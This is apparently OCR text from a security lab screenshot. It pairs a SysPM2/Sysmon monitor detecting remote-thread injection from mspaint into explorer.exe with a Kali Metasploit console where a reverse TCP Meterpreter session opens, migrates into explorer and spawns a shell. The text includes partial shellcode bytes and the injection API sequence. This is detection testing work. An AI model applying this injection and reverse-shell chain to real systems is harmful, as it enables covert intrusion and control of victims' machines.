 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon (1) Alarms by ETW (11) System/Detection Logs (14)
Target Process Injector Process Start Module/Function
C:\Program Files\Windows Defender\MpCmdRun.exe:10848 <unknown process>:524 [C:\Windows\System32\KERNEL
C:\Windows\explorer.exe:4064 C:\Windows\System32\mspaint.exe:9632 [-] [-]
C:\Windows\System32\mspaint.exe:9632 C:\Test\NativePayload_Tinjection2nt\N... [-] [-]
CreateRemoteThread detected:
RuleName: -
UtcTime: 2022-03-17 18:54:43.685
SourceProcessGuid: {3854e6f8-8255-6233-7d02-000000005c00}
SourceProcessId: 9632
SourceImage: C:\Windows\System32\mspaint.exe
TargetProcessGuid: {3854e6f8-7009-6233-9d00-000000005c00}
TargetProcessId: 4064
TargetImage: C:\Windows\explorer.exe
NewThreadId: 10796
StartAddress: 0x00000000086C0000
StartModule: -
StartFunction: -
SourceUser
TargetUser:
EventID: 2
EventRecord_ID: 0
[Remote-Thread-Injection Memory Information]
TID: 10796
TID StartAddress: 0x00000000086C0000
TID Win32StartAddress: 141295616
Target_Process PID: 4064
Injected Memory Bytes: FC-48-89-CE-48-81-EC-00-20-00-00-48-83
65-48-8B-52-60-48-8B-52-18-48-8B-52-20-48-8B-72-50-48-0F-B7-
C9-0D-41-01-C1-E2-ED-52-41-51-48-8B-52-20-8B-42-3C-48-01-D0
00-48-85-C0-74-67-48-01-D0-50-8B-48-18-44-8B-40-20-49-01-D0
C0-AC-41-C1-C9-0D-41-01-C1-38-E0-75-F1-4C-03-4C-24-08-45-39
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (14) | Alarms by Sysmon (1) | Alarms by ETW (11) | Network Connections (8)
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 12 opened (192.168.56.101
meterpreter > getpid
Current pid: 9632
meterpreter > migrate 4064
[*] Migrating from 9632 to 4064...
[*] Migration completed successfully.
meterpreter > shell
Process 3100 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
1 reference
Command Prompt
private async void T3_Elapsed(object sender, System.Timers.ElapsedEventArgs e)...
!] kernelbase.dll Delegate.Result[000002AC] <=> OpenProces <= GetDelegateForFunctionPointer[7FFBE3C7BCA0]
!] kernelbase.dll Delegate.Result[2DFDF5F0000] <=> VirtualAllocEx <= GetDelegateForFunctionPointer[7FFBE3CC4AE0]
!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemory <= GetDelegateForFunctionPointer[7FFBE3CC0530]
!] clr/ntdll.dll Delegate.Result[812] <=> NtCreateThreadEx <= GetDelegateForFunctionPointer[7FFBE65AE620]
1 reference
Bingo Meterpreter Session by Remote Thread Injection Method ;)
1877
1878 /// <summary> add items to Processes Tab (Process List)
C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug>
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List Autos Locals Watch 1
Ready Add to Source Control
12:24 PM